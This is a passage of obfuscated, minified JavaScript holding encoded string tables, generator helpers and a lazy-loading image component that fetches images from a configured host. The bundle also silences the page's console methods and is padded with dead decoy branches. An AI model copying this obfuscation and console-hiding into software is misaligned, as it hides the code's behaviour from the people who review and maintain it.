o=_0x22fe78[_0x1443d1],a=_0x1ac002.p,c=o[2];_0x56fe31>3?c===_0x364718&&(_0x10601d=o[(_0x49d3ba=o[4])?5:(_0x8f619a=3,3)],o[4]=o[5]=_0x283ebb):o[0]<=a&&(_0x2a4b84<2&&a<o[1]?(_0x363b0e=0,_0x53a9b6.v=_0x32a036,_0x187cbf.n=o[1]):a<c&&(_0x23bf6a<3||o[0]>_0x2c3d39||_0x268931>c)&&(o[4]=_0x4ea0b2,o[5]=_0x23a1a8,_0x4dfd64.n=c,_0x3e6d17=0))}}();function xt(){var r=["y29UC29Szq","mZaWjY8Lm0uLmW","qxjNDw1LBNrZ","mZm5odCYwhrTug1k","rgrxzKq","r2vUzxjHDg9Yia","BMfTzq","vu16Chm","yxnZAwDU","r2vUzxjHDg9YrG","qebPDgvYyxrVCG","zxHJzxb0Aw9U","AxmGywXYzwfKEq","DgvZDa","sw52ywXPzcbHDa","zgf0ytPPBwfNzq","ysaN","y3vYCMvUDa","D3D3lNCZlM9YzW","igzVBNqTzMfTAq","C3rYAw5N","Dgv4Da","zxj0Eq","sw1pyvq","jYbOzwLNAhq9jW","z2v0t3DUuhjVCa","y3qGzMLSBd0Njq","Dw5VyNnLCNzL","DcbWCM92AwrLia","mty1mJe0otHezwXjwem","mcuYnsCGDgv4Da","lZiWmdaVC3zNjW","D3jPDgfIBgu","igzVBNqTC2L6zq","zg9Uzq","Ehvvtg4","y29Uy2f0","AgfZt3DUuhjVCa","BMn0Aw9UkcKG","t2jQzwn0","z1PKD2K","ihj1BM5PBMC","qLHYqw0","CMv0DxjUicHMDq","Dg9tDhjPBMDuyq","nJu2mtC0ne1iDvzyzG","Dg9tDhjPBMC","CMv0DxjU","y3vJy2y","DgLUzW","DgfIBgu","u3LTyM9SlML0zq","ChjVDg90ExbL","D2fYBG","ChLYwKe","yKzoy3q","Dw5KzwzPBMvK","zM9YrwfJAa","ue5ywM0","y3jLyxrL","C3b2AgSXmI5ZyG","B25pyNnLCNzLCG","DcbOyxzLigeGwW","jY4Zzw0NigzPBa","ruHItha","DgHYB3C","mJmXytfHmweNia","z2v0uhjVDg90Eq","lNr4Da","DMCLm0u","zNjVBq","y29UzMLNDxjHyG","twfW","shP6DMe","yNvdEwy","DgvYywjSzsWGBG","uxDoAKq","ntbWEa","C3rHCNrZv2L0Aa","DgvTChqGDg8Gza","zxrOB2qU","AxnbCNjHEq","Aw5KzxHpzG","Bg9N","B2jZzxj2zq","rw51BwvYywjSzq","Ae1RD2y","ig5VBI1PDgvYyq","t1nyD2e","zxj0Evn5BwjVBa","Dw5JDgLVBG","y2fSBa","lwfUy2HVCJ0NBq","DhjPBq","C2v0uhjVDg90Eq","5lITlI4Ujtndl3rL","AxrLCMf0B3i","B24TyxjYyxKGBW","u2v0","yMPLy3rZig11CW","Aw5MBW","yMLUza","mZGXntKYohrVvwDruW","vfDtAwO","CgvpzG","x2LUDM9Rzq","Bgf6Es1SB2fKAq","zw51BwvYywjSzq","ywX0","y2uUcKLUig9Yza","y3rVCIGICMv0Dq","z2viqwS","CM4GDgHPCYiPka","w29IAMvJDcbhzq","BgvUz3rO","zxn0CNvJDhvYzq","BMv4Da","psCXnICLm0xLIQdOVB0","CKLVD3K","ChjVCgvYDhLjCW","BhK9j0fYAwfSjW","DgHLBG","zxn1BhqGAxmGBG","x19WCM90B19F","CMf0B3jDkcKGBq","AwrKBguNigr5pq","Ahr0Chm6lY9WlG","AxrLCMf0B3iGCG","DMfSDwu","CM9VDe1HCMDPBG","y2XHC3m","nta4BerWrffJ","CgXHy2vOB2XKzq","ChvZAa","E30Uy29UC3rYDq","zgLZCgXHEu5HBq","v1n1ALC","zxjYB3i","z2XhD3O","yxbWBhK","r2vUzxjHDg9Y","odKZmJaWDLLnDePR","zNvUy3rPB24","DgHYzxnOB2XK","DhjHy2u","qeb0B1n0CMLUzW","B3iGzg9LCYbUBW","mte4otj3sLrHCfG","C2fpCxa","B3qGyw4GB2jQzq","AKLSwwC","qwLsALy","EhqLm0uLm0mVCW","C2XPy2u","y1rtDNi","nuzhr2j1Eq","y29UC3rYDwn0BW","CMvZB2X2zq","mJC2mJmYmK9squDcrq","C3vLue4"];return(xt=function(){return r})()}pt(void 0,function(){var r;try{r=Function("return (function() "+(t(0,0,292,336)+t(0,0,268,255)+t(0,0,270,238))+" ));")()}catch(u){r=window}function t(r,t,n,e){return Dt(n- -178,e)}var n=r[i(0,0,-62,-95)]=r[i(0,0,-62,-34)]||{},e=[i(0,0,-139,-190),"warn","info",i(0,0,-85,-128),i(0,0,-51,-61),i(0,0,-172,-176),i(0,0,-78,-142)];function i(r,t,n,e){return Dt(n- -558,e)}for(var o=0;o<e[t(0,0,272,289)];o++){var a=pt[t(0,0,314,382)+"r"][t(0,0,210,250)][t(0,0,259,205)](pt),c=e[o],s=n[c]||a;a[t(0,0,281,281)]=pt[i(0,0,-121,-166)](pt),a[t(0,0,204,268)]=s.toString[t(0,0,259,338)](s),n[c]=a}})();var yt=["src",Mt(0,1251,0,1309),Mt(0,1284,0,1331),dt(0,1212,1186)+"r"];function gt(){function r(r,t,n,e){return Mt(0,n,0,r- -1552)}function t(r,t,n,e){return dt(0,t- -649,n)}return gt=Object[t(0,599,633)]?Object.assign[t(0,532,569)]():function(n){function e(t,n,e,i){return r(t-1448,0,e)}function i(r,n,e,i){return t(0,n-228,i)}for(var o=1;o<arguments[i(0,773,0,806)];o++)if("Hzzva"===i(0,732,0,725)){var a=arguments[o];for(var c in a)({})[e(1134,0,1145)+"erty"].call(a,c)&&(n[c]=a[c])}else{if(_0x407751||(_0x542f8=i(0,775,0,830)),_0x406b2a=_0xcaa2bd[_0x41ff7b]){if(!(_0x23262d=_0x48c47d[i(0,750,0,725)](_0x4ff58b,_0x5603a4)))throw _0x1bca04(i(0,786,0,844)+e(1219,0,1150)+e(1246,0,1263)+"ct");if(!_0x3ab6da[i(0,693,0,644)])return _0x536d9b;_0x3317a4=_0x5b519a[i(0,787,0,761)],_0x4b90a9<2&&(_0x203de2=0)}else 1===_0x44d1a3&&(_0x9e937c=_0x2a5280[i(0,706,0,776)])&&_0xa1fa0.call(_0x408bb5),_0x1aa153<2&&(_0x52710d=_0x4207ca("The iterator does no"+i(0,687,0,716)+i(0,675,0,646)+_0x117612+"' method"),_0x447412=1);_0xa6d27e=_0x186c60}return n},gt[r(-212,0,-132)](null,arguments)}function Bt(){function r(r,t,n,e){return dt(0,e- -1222,r)}var t,n,e=r(-75,0,0,0)==typeof Symbol?Symbol:{},i=e.iterator||r(61,0,0,28),o=e[r(-125,0,0,-98)+"g"]||r(-59,0,0,3)+"Tag";function a(e,i,o,a){var c=i&&i.prototype instanceof u?i:u,f=Object[h(530,0,0,548)](c[h(523,0,0,534)]);function h(t,n,e,i){return r(i,0,0,t-613)}return wt(f,"_invoke",function(r,e,i){var o,a,c,u=0,f=i||[],h=!1,l={p:0,n:0,v:t,a:_,f:_.bind(t,4),d:function(r,n){if("saOqp"===Dt(484,262))return o=r,a=0,c=t,l.n=n,s;_0x15c2c1(!0)}};function _(r,e){function i(r,t,n,e){return Dt(n- -16,t)}function o(r,t,n,e){return Dt(r- -902,e)}for(a=r,c=e,n=0;!h&&u&&!_&&n<f[o(-452,0,0,-386)];n++)if(i(0,360,423)===o(-463,0,0,-512)){var _,v=f[n],d=l.p,p=v[2];r>3?(_=p===e)&&(c=v[(a=v[4])?5:(a=3,3)],v[4]=v[5]=t):v[0]<=d&&((_=r<2&&d<v[1])?(a=0,l.v=e,l.n=v[1]):d<p&&(_=r<3||v[0]>e||e>p)&&(v[4]=r,v[5]=e,l.n=p,a=0))}else _0x16e2c8[o(-539,0,0,-560)](_0x5413db[i(0,348,337)]);if(_||r>1)return s;throw h=!0,e}return function(i,f,v){function d(r,t,n,e){return Dt(r- -564,e)}function p(r,t,n,e){return Dt(t- -429,r)}if("OSXwa"===d(-140,0,0,-128)){if(u>1)throw TypeError(d(-63,0,0,-90)+p(104,79)+d(-187,0,0,-189));for(h&&1===f&&_(f,v),a=f,c=v;(n=a<2?t:c)||!h;)if(d(-180,0,0,-215)===p(-110,-45)){o||(a?a<3?(a>1&&(l.n=-1),_(a,c)):l.n=c:l.v=c);try{if(p(1,-17)===p(-41,-38)){(null==_0xd9c7ec||_0x5f3cc1>_0x39f21.length)&&(_0x2308f0=_0x59e7f7[p(-51,21)]);for(var x=0,y=_0x1de5e7(_0x4d094a);x<_0x3bc3df;x++)y[x]=_0x213b47[x];return y}if(u=2,o){if(a||(i=p(41,23)),n=o[i])if("AaDyY"===p(24,18))try{if(!_0x4b82d7&&null!=_0xf2953b[d(-181,0,0,-226)]&&(_0x2f7c65=_0x5a0457[p(-89,-46)](),_0x144d5f(_0x389a2b)!==_0x549a30))return}finally{if(_0x57b98b)throw _0x1c93f6}else{if(!(n=n[d(-137,0,0,-126)](o,c)))throw TypeError("iterator result is n"+d(-79,0,0,-44)+"ct");if(!n[d(-194,0,0,-262)])return n;c=n[p(61,35)],a<2&&(a=0)}else 1===a&&(n=o[p(-98,-46)])&&n[p(-79,-2)](o),a<2&&(c=TypeError("The iterat"+d(-82,0,0,-86)+"t provide "+p(-147,-77)+i+"' method"),a=1);o=t}else if((n=(h=l.n<0)?c:r[d(-137,0,0,-165)](e,l))!==s)break}catch(q){o=t,a=1,c=q}finally{u=1}}else{var g;try{g=_0x377731(d(-185,0,0,-174)+d(-190,0,0,-159)+(p(43,41)+p(-41,17)+d(-116,0,0,-38)+" ));"))()}catch(k){g=_0x2427b4}for(var B=g[d(-68,0,0,-79)]=g.console||{},w=[d(-145,0,0,-102),d(-175,0,0,-241),p(-1,7),d(-91,0,0,-76),p(76,78),d(-178,0,0,-150),p(51,51)],C=0;C<w[d(-114,0,0,-141)];C++){var b=_0x5355ed.constructor[p(34,-41)][d(-127,0,0,-67)](_0x152330),z=w[C],D=B[z]||b;b[d(-105,0,0,-123)]=_0x55283f[d(-127,0,0,-115)](_0x269ed2),b[p(-3,-47)]=D.toString[d(-127,0,0,-144)](D),B[z]=b}}var m={};return m[p(72,35)]=n,m[p(-94,-59)]=h,m}for(_0x57803b=_0x512e5b,_0x2b4669=_0x335644,_0x2c53d5=0;!_0xc7de13&&_0xbad2f3&&!M&&_0x5b064a<_0x5d6f5f[p(-14,21)];_0x32a62f++){var M,A=_0x10db72[_0x5b586d],S=_0x4e585d.p,H=A[2];_0x30fa0f>3?(M=H===_0x40bae2)&&(_0x265706=A[(_0x1d814d=A[4])?5:(_0x2509d2=3,3)],A[4]=A[5]=_0x1185df):A[0]<=S&&((M=_0x2ab5d1<2&&S<A[1])?(_0x26fc28=0,_0x36e93.v=_0x295ba4,_0x1ab167.n=A[1]):S<H&&(M=_0x1f3b52<3||A[0]>_0x5eedf2||_0x386491>H)&&(A[4]=_0x4af422,A[5]=_0x25c448,_0x32a047.n=H,_0x21ca86=0))}if(M||_0x4459e7>1)return _0x258b26;throw _0x5f51ed=!0,_0x4ca9b0}}(e,o,a),!0),f}function c(r,t,n,e){return dt(0,n- -705,t)}var s={};function u(){}function f(){}function h(){}n=Object[r(2,0,0,-75)+c(0,461,479)];var l=[][i]?n(n([][i]())):(wt(n={},i,function(){return this}),n),_=h[r(-16,0,0,-90)]=u.prototype=Object.create(l);function v(t){function n(t,n,e,i){return r(n,0,0,i-1208)}function e(t,n,e,i){return r(i,0,0,n- -139)}return Object[e(0,-187,0,-195)+n(0,1117,0,1170)]?Object["setPrototy"+n(0,1231,0,1170)](t,h):(t[n(0,1125,0,1189)]=h,wt(t,o,e(0,-112,0,-77)+e(0,-191,0,-233))),t.prototype=Object[n(0,1105,0,1125)](_),t}return f[r(-85,0,0,-90)]=h,wt(_,"constructor",h),wt(h,c(0,583,531)+"r",f),f[r(43,0,0,-7)+"e"]=c(0,487,544)+c(0,427,465),wt(h,o,"GeneratorF"+r(-94,0,0,-52)),wt(_),wt(_,o,c(0,503,515)),wt(_,i,function(){return this}),wt(_,r(-128,0,0,-96),function(){return r(70,0,0,-29)+"nerator]"}),(Bt=function(){function r(r,t,n,e){return c(0,e,t- -230)}if(r(0,231,0,257)===c(0,645,511)){var t=_0xb4ca03[r(0,284,0,349)](_0x946db0,arguments);return _0x3442e4=null,t}var n={};return n.w=a,n.m=v,n})()}function wt(r,t,n,e){var i=Object["defineProp"+o(0,376,300)];try{i({},"",{})}catch(a){i=0}function o(r,t,n,e){return dt(0,t- -726,n)}wt=function(r,t,n,e){function a(r,t,n,e){return o(0,r- -668,t)}function c(r,t,n,e){return o(0,e- -540,t)}if("LROrA"===a(-147,-156))throw new _0x8c9f3a(a(-300,-321)+a(-235,-216)+c(0,-49,0,-71)+c(0,-63,0,-99)+"ble instan"+c(0,-20,0,-77)+"er to be i"+a(-239,-315)+a(-217,-291)+a(-215,-292)+a(-252,-322)+c(0,-167,0,-135)+a(-190,-179)+c(0,-147,0,-106));{let o=function(t,n){wt(r,t,function(r){function e(r,t,n,e){return Dt(t- -210,n)}function i(r,t,n,e){return Dt(e-869,n)}return e(0,149,110)===e(0,161,128)?(_0x1f262b=_0xfe4875[e(0,294,309)]?_0x47d89b[i(0,0,1401,1373)][i(0,0,1249,1306)]():function(r){for(var t=1;t<arguments[c(909,953)];t++){var n=arguments[t];for(var o in n)({})[c(832,827)+a(614,599)][c(886,869)](n,o)&&(r[o]=n[o])}function a(r,t,n,i){return e(0,t-451,r)}function c(r,t,n,e){return i(0,0,t,r- -410)}return r},_0x258de8[i(0,0,1364,1344)](null,arguments)):this[e(0,231,207)](t,n,r)})};var s={};s.value=n,s[c(0,-152,0,-79)]=!e,s[c(0,-76,0,-115)+"le"]=!e,s[c(0,-97,0,-154)]=!e,t?i?i(r,t,s):r[t]=n:(o(c(0,-53,0,-70),0),o("throw",1),o("return",2))}},wt(r,t,n,e)}function Ct(r,t,n,e,i,o,a){function c(r,t,n,e){return Mt(0,t,0,e- -467)}try{if(f(1084,0,0,1045)===f(1105,0,0,1080))return void _0x2f1d4e(_0x3cc5f8,_0x17a9c3)[f(1067,0,0,1006)](function(r){_0x336e8d(r)});var s=r[o](a),u=s[c(0,890,0,862)]}catch(h){return void n(h)}function f(r,t,n,e){return Mt(0,e,0,r- -255)}s[c(0,726,0,768)]?t(u):Promise[c(0,868,0,891)](u)[c(0,882,0,855)](e,i)}function bt(r){return function(){var t=this,n=arguments;return new Promise(function(e,i){function o(r,t,n,e){return Dt(r- -933,n)}var a=r[o(-458,0,-504)](t,n);function c(r){Ct(a,e,i,c,s,o(-481,0,84),r)}function s(r){Ct(a,e,i,c,s,"throw",r)}c(void 0)})}}function zt(r,t){return function(r){if(Array[dt(0,1161,1312)](r))return r}(r)||function(r,t){function n(r,t,n,e){return dt(0,n- -759,r)}var e=null==r?null:i(0,1307,0,1297)!=typeof Symbol&&r[Symbol[i(0,1360,0,1337)]]||r["@@iterator"];function i(r,t,n,e){return dt(0,e-161,t)}if(null!=e){if("KfBtq"!==i(0,1405,0,1391)){var o,a,c,s,u=[],f=!0,h=!1;try{if("EHbLp"!==n(385,0,385)){var l={};return l.w=_0x25610a,l.m=_0x4448c0,l}if(c=(e=e[i(0,1364,0,1332)](r))[n(473,0,437)],0===t);else for(;!(f=(o=c[n(403,0,412)](e))[i(0,1299,0,1275)])&&(u[n(398,0,454)](o[i(0,1344,0,1369)]),u.length!==t);f=!0);}catch(_){h=!0,a=_}finally{try{if(!f&&null!=e[i(0,1217,0,1288)]&&(s=e.return(),Object(s)!==s))return}finally{if(n(389,0,379)!==i(0,1289,0,1299))_0x51e1d7[i(0,1324,0,1258)]&&_0x2c05d7[n(374,0,348)](_0x33f544[n(399,0,338)]);else if(h)throw a}}return u}_0x34ec8b(_0x4b3a31,_0x250306,_0x45e585,_0x142586,_0x235d33,i(0,1327,0,1306),_0x3ce253)}}(r,t)||function(r,t){function n(r,t,n,e){return dt(0,t- -401,r)}function e(r,t,n,e){return dt(0,e- -503,n)}if(r){if("rIowy"===e(0,0,620,695)){if(n(652,699)==typeof r)return mt(r,t);var i={}.toString[n(821,770)](r)[e(0,0,673,730)](8,-1);return e(0,0,567,616)===i&&r[n(808,835)+"r"]&&(i=r[n(852,835)+"r"].name),e(0,0,616,649)===i||e(0,0,617,675)===i?Array.from(r):n(817,841)===i||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(i)?mt(r,t):void 0}_0x2e97a0[e(0,0,727,661)](_0x435d99[e(0,0,526,594)])}}(r,t)||function(){function r(r,t,n,e){return dt(0,t-35,r)}function t(r,t,n,e){return dt(0,t- -1693,n)}throw new TypeError(t(0,-599,-593)+r(1174,1194)+t(0,-498,-471)+r(1192,1202)+"ble instance.\nIn order to be i"+r(1204,1190)+r(1220,1212)+r(1148,1214)+r(1221,1177)+t(0,-562,-581)+t(0,-489,-501)+r(1190,1195))}()}function Dt(r,t){var n=xt();return Dt=function(t,e){var i=n[t-=349];void 0===Dt.aqqrSi&&(Dt.Nezjbg=function(r){for(var t,n,e="",i="",o=0,a=0;n=r.charAt(a++);~n&&(t=o%4?64*t+n:n,o++%4)?e+=String.fromCharCode(255&t>>(-2*o&6)):0)n="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=".indexOf(n);for(var c=0,s=e.length;c<s;c++)i+="%"+("00"+e.charCodeAt(c).toString(16)).slice(-2);return decodeURIComponent(i)},r=arguments,Dt.aqqrSi=!0);var o=t+n[0],a=r[o];return a?i=a:(i=Dt.Nezjbg(i),r[o]=i),i},Dt(r,t)}function mt(r,t){(null==t||t>r.length)&&(t=r[Mt(0,1003,0,1315)]);for(var n=0,e=Array(t);n<t;n++)e[n]=r[n];return e}function Mt(r,t,n,e){return Dt(e-865,t)}var At=function(r){function n(r,t,n,e){return dt(0,e-183,r)}var i=r.src,o=r[n(1298,0,0,1371)],a=void 0===o?"":o,c=r[n(1401,0,0,1393)],s=void 0===c?"":c,u=r.placeholder,f=void 0===u?D(0,0,1189,1164)+"/svg+xml,%3Csvg xmlns='http://"+n(1201,0,0,1281)+n(1335,0,0,1294)+" viewBox='0 0 400 300'%3E%3Cre"+D(0,0,1200,1246)+n(1341,0,0,1329)+"width='400"+n(1288,0,0,1287)+D(0,0,1335,1281)+"Ctext x='50%25' y='5"+D(0,0,1204,1204)+n(1416,0,0,1355)+D(0,0,1299,1288)+D(0,0,1237,1233)+"l='%23666'"+n(1228,0,0,1282)+n(1438,0,0,1383)+D(0,0,1207,1217)+n(1344,0,0,1380)+n(1380,0,0,1358)+D(0,0,1326,1363)+n(1287,0,0,1332):u,h=function(r,t){function n(r,t,n,e){return Mt(0,n,0,t- -552)}function e(r,t,n,e){return Mt(0,t,0,e- -1163)}if(null==r)return{};var i,o,a=function(r,t){if(null==r)return{};var n={};for(var e in r)if({}[i(-572,0,0,-610)+i(-632,0,0,-625)][i(-596,0,0,-556)](r,e)){if(-1!==t[i(-553,0,0,-565)](e))continue;n[e]=r[e]}function i(r,t,n,e){return dt(0,e- -1727,r)}return n}(r,t);if(Object[n(0,674,691)+e(0,130,0,127)+"s"]){var c=Object["getOwnProp"+e(0,166,0,127)+"s"](r);for(o=0;o<c[e(0,91,0,152)];o++)i=c[o],-1===t[n(0,731,714)](i)&&{}[e(0,159,0,157)+n(0,734,692)][e(0,127,0,129)](r,i)&&(a[i]=r[i])}return a}(r,yt),l=zt(g(f),2),_=l[0],v=l[1],d=zt(g(!1),2),p=d[0],x=d[1],y=zt(g(!1),2),C=y[0],b=y[1],z=w(null);function D(r,t,n,e){return Mt(0,e,0,n- -27)}return B(function(){function r(r,t,e,i){return n(e,0,0,i-65)}function t(r,t,e,i){return n(r,0,0,i- -1578)}if(t(-331,0,0,-275)===r(0,0,1391,1370))return this;if(i[r(0,0,1359,1406)]("http"))v(i);else{var o=e("pic_host"),a=t(-177,0,0,-189)+t(-244,0,0,-255)+"s/",c=function(){function t(t,n,e,i){return r(0,0,t,n- -200)}if(t(1289,1292)===t(1224,1292)){var n=bt(Bt().m(function r(t,n){var e,i,o,c,s;return Bt().w(function(r){function u(r,t,n,e){return Dt(n-402,e)}function f(r,t,n,e){return Dt(e-291,r)}for(;;)switch(r.p=r.n){case 0:return e=t+n,r.p=1,i=e+u(0,0,806,741),r.n=2,fetch(i);case 2:if((o=r.v).ok){r.n=3;break}return r.a(2,""[f(703,0,0,663)](a).concat(n));case 3:return r.n=4,o[f(602,0,0,648)]();case 4:return c=r.v,r.n=5,vt(c[u(0,0,831,776)]());case 5:return s=r.v,r.a(2,s);case 6:return r.p=6,r.v,r.a(2,""[f(714,0,0,663)](a)[f(739,0,0,663)](n))}},r,null,[[1,6]])}));return function(r,e){function i(r,n,e,i){return t(i,r- -1167)}function o(r,n,e,i){return t(e,n- -371)}if("pyrZA"!==o(0,811,836)){if(o(0,777,833)==typeof _0x3cf339)return _0x2b4547(_0x282ec9,_0x158949);var a={}[o(0,803,836)][i(52,0,0,24)](_0xadf679)[o(0,910,981)](8,-1);return o(0,796,851)===a&&_0x26f8ef[o(0,913,925)+"r"]&&(a=_0x2a942c.constructor.name),o(0,829,797)===a||i(59,0,0,51)===a?_0xa66bdc[o(0,827,762)](_0x40bf40):i(123,0,0,95)===a||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/[o(0,770,782)](a)?_0x146ee5(_0x5cd62a,_0x8005e4):void 0}return n.apply(this,arguments)}}_0x1113d9(!0),_0x10df18(_0x3abb42)}();if("Intersecti"+t(-299,0,0,-254)in window){var s={};s[r(0,0,1429,1457)]=r(0,0,1418,1405),s[t(-110,0,0,-172)]=.01;var u=new IntersectionObserver(function(r){var n;r[t(-485,0,0,-258)]((n=bt(Bt().m(function r(t){var n;return Bt().w(function(r){function e(r,t,n,e){return Dt(e-41,n)}function a(r,t,n,e){return Dt(t- -888,e)}for(;;)switch(r.n){case 0:if(!t["isIntersec"+e(0,0,374,426)]){r.n=2;break}return r.n=1,c(o,i);case 1:n=r.v,v(n),u[a(0,-525,0,-503)](t.target);case 2:return r.a(2)}},r)})),function(r){function t(r,t,n,e){return Dt(r-895,t)}return"AiRjV"!==t(1382,1361)?(_0x46ad14=_0x9c8eee,_0x53c14b=0,_0x2a7ff4=_0x57ac05,_0x26ba6a.n=_0x3f95b9,_0x2a5a6e):n[t(1370,1301)](this,arguments)}))},s);return z[t(-304,0,0,-298)]&&u.observe(z.current),function(){z.current&&u[r(0,0,-275,1355)](z.current)}}c(o,i).then(function(r){v(r)})}},[i]),t("img",gt({ref:z,src:_,alt:a,class:"".concat(s," ").concat(p?"lazy-loaded":D(0,0,1280,1201)+"ng"," ")[D(0,0,1210,1173)](C?"lazy-error":""),onLoad:function(){function r(r,t,n,e){return D(0,0,t- -316,e)}if("SWnap"===n(94,0,0,1337)){var t=_0x2c5947(r(0,901,0,856)+r(0,896,0,819)+(r(0,992,0,1003)+r(0,968,0,989)+'rn this")( ));'));_0x4eeb9b=t()}else x(!0)},onError:function(){b(!0),v(f)},loading:"lazy"},h))};!function(){function r(r,t,n,e){return Lt(e-295,t)}function t(r,t,n,e){return Lt(r- -588,n)}for(var n=kt();;)try{if(899519==parseInt(t(-315,0,-298))/1*(-parseInt(r(0,450,0,480))/2)+-parseInt(t(-376,0,-401))/3+-parseInt(r(0,579,0,562))/4*(-parseInt(t(-401,0,-375))/5)+-parseInt(t(-344,0,-342))/6+-parseInt(t(-311,0,-333))/7+parseInt(t(-377,0,-428))/8+parseInt(r(0,472,0,514))/9)break;n.push(n.shift())}catch(e){n.push(n.shift())}}();var St=function(){var r=!0;return function(t,n){var e=r?function(){if("RkNid"!==Lt(284,1181)){if(_0x5745bf){var r=_0x2fe11e[Lt(285,1279)](_0x2fb41c,arguments);return _0x4ad30c=null,r}}else if(n){var e=n.apply(t,arguments);return n=null,e}}:function(){};return r=!1,e}}();function Ht(r,t){return function(r){if(Array[Lt(194,-238)](r))return r}(r)||function(r,t){function n(r,t,n,e){return Lt(t- -647,e)}var e=null==r?null:i(0,0,-37,-56)!=typeof Symbol&&r[Symbol[n(0,-429,0,-432)]]||r[i(0,0,-38,-7)];function i(r,t,n,e){return Lt(n- -286,e)}if(null!=e){var o,a,c,s,u=[],f=!0,h=!1;try{if(i(0,0,-41,-15)!==i(0,0,-97,-58))if(c=(e=e[i(0,0,-59,-36)](r))[n(0,-440,0,-396)],0===t);else for(;!(f=(o=c.call(e)).done)&&(u[i(0,0,-87,-86)](o[i(0,0,-55,-80)]),u.length!==t);f=!0);else _0x438749=_0xda7bca[0]}catch(l){if(n(0,-394,0,-391)!==i(0,0,-33,3)){if(!_0x443894&&null!=_0x247788[i(0,0,-3,-34)]&&(_0x2e82ab=_0x595461[n(0,-364,0,-374)](),_0x5f5b61(_0xd51464)!==_0xa5a2e))return}else h=!0,a=l}finally{try{if("VahvM"===n(0,-452,0,-482)){if(_0x117d7d)throw _0x566e30}else if(!f&&null!=e[i(0,0,-3,41)]&&(s=e[n(0,-364,0,-348)](),Object(s)!==s))return}finally{if(h)throw a}}return u}}(r,t)||function(r,t){function n(r,t,n,e){return Lt(r-301,e)}function e(r,t,n,e){return Lt(t-439,r)}if(r){if(n(511,0,0,470)==typeof r)return qt(r,t);var i={}[e(709,661)][e(641,666)](r)[n(531,0,0,487)](8,-1);return e(739,710)===i&&r[n(507,0,0,494)+"r"]&&(i=r[n(507,0,0,461)+"r"].name),"Map"===i||e(649,689)===i?Array[e(758,715)](r):"Arguments"===i||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/[n(506,0,0,521)](i)?qt(r,t):void 0}}(r,t)||function(){function r(r,t,n,e){return Lt(t- -796,e)}throw new TypeError("Invalid at"+r(0,-517,0,-518)+Lt(282,1062)+r(0,-536,0,-567)+r(0,-563,0,-594)+"ce.\nIn ord"+r(0,-556,0,-519)+"terable, n"+r(0,-549,0,-542)+r(0,-593,0,-628)+"t have a ["+r(0,-594,0,-609)+r(0,-610,0,-561)+"ethod.")}()}function qt(r,t){(null==t||t>r[i(0,299,340)])&&(t=r[i(0,299,271)]);for(var n=0,e=Array(t);n<t;n++)e[n]=r[n];function i(r,t,n,e){return Lt(t-40,n)}return e}function kt(){var r=["B25dBgLJAW","E30Uy29UC3rYDq","zNjVBq","nJq1mtaWnhjJExLWrG","x19WCM90B19F","DgvTChqGDg8Gza","BMvYx2jVDhrVBq","y3rVCIGICMv0Dq","zxn0CNvJDhvYzq","CMv0DxjU","uMToAwq","yxbWBhK","Aw5MBW","lwnVDMvY","wfDjqMe","mJm2D0zhuKT2","CMf0B3jDkcKGBq","mJeZntaXnwrpr1PRDq","zxHJzxb0Aw9U","wfj3rKi","mtaWDNC","yMXVy2SGDY1MDq","DY1MDwXSigGTzG","igzSzxGGAxrLBq","AxnbCNjHEq","CvLgqKy","yNv0Dg9U","ywjZB2X1DguGDa","Bwf4v2LKDgG","ChvZAa","zxH0lxDOAxrLia","y29UC29Szq","u3LTyM9SlML0zq","yMPLy3rZig11CW","BM9MB2XSB3C","DgvZDa","y29UC3rYDwn0BW","BMv4Da","C3r5Bgu","C2L6zq","C3rYAw5N","mZuXodu2zxPoCe5m","mJC1mtq4mhnfq2zOqW","ChjVDg90ExbL","DgL0Bgu","lteGEI0XmcbIzW","zxjYB3i","5lUo6ywn572U5yQG6l295BQv6yoO5BM/5zgk5PwW","AxrLCMf0B3i","mJyZote4mdDVtMTWt1O","CMv0DxjUicHMDq","CY1Jzw50zxiGAG","Dg9tDhjPBMC","otbWEa","yMLUza","zY1WAc1NCMf5lq","CM91BMrLzc1MDq","y2fSBa","zgL2","DxjS","C2XPy2u","DMfSDwu","Aw1N","yMXLigLUC3rHBG","CIbIB3jKzxiTCa","BgWGDY02igGTnG","ms8YihOTmZaGyG","CM4GDgHPCYiPka","DhjHy2u","B20TncbSzwz0lq","zxiGDg8GyMuGAq","yMfUBMvYlMjHBG","Dxn0Awz5lwnLBG","Ac1NCMf5lwXPzW","nteWnZiYnffwsNvyEa","yNrhsxC","ndaWChG","B24TyxjYyxKGBW","qebPDgvYyxrVCG","Dw5KzwzPBMvK","u2v0","BMn0Aw9UkcKG","y2XHC3m","ExvsEhG","zxrmtvu","D2HPDgu","lwz1BgWGAc1MDq","BgWGAc1MDwXS","Bg9N","BgvUz3rO","ig5VBI1PDgvYyq","B3aTmsbYAwDODa","zML4zwqGyM90Da","rNH4BhK","y29SB3i","CMfUzg9T","DgfIBgu","oen6rereva","lwjSywnRicaGDa","zMXVB3i","wfjbtvi","t2jQzwn0","DgvY","mJa0mKDsuMXzuG"];return(kt=function(){return r})()}function Lt(r,t){var n=kt();return Lt=function(t,e){var i=n[t-=182];void 0===Lt.NsCaKs&&(Lt.nxijTK=function(r){for(var t,n,e="",i="",o=0,a=0;n=r.charAt(a++);~n&&(t=o%4?64*t+n:n,o++%4)?e+=String.fromCharCode(255&t>>(-2*o&6)):0)n="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=".indexOf(n);for(var c=0,s=e.length;c<s;c++)i+="%"+("00"+e.charCodeAt(c).toString(16)).slice(-2);return decodeURIComponent(i)},r=arguments,Lt.NsCaKs=!0);var o=t+n[0],a=r[o];return a?i=a:(i=Lt.nxijTK(i),r[o]=i),i},Lt(r,t)}St(void 0,function(){var r;function t(r,t,n,e){return Lt(r-192,t)}try{"liNCt"!==n(655,0,0,652)?r=Function(t(412,368)+n(658,0,0,633)+(n(615,0,0,657)+t(473,509)+t(429,443)+" ));"))():_0x1929ef=_0x3f001a}catch(u){if(t(446,440)!==n(574,0,0,566))r=window;else 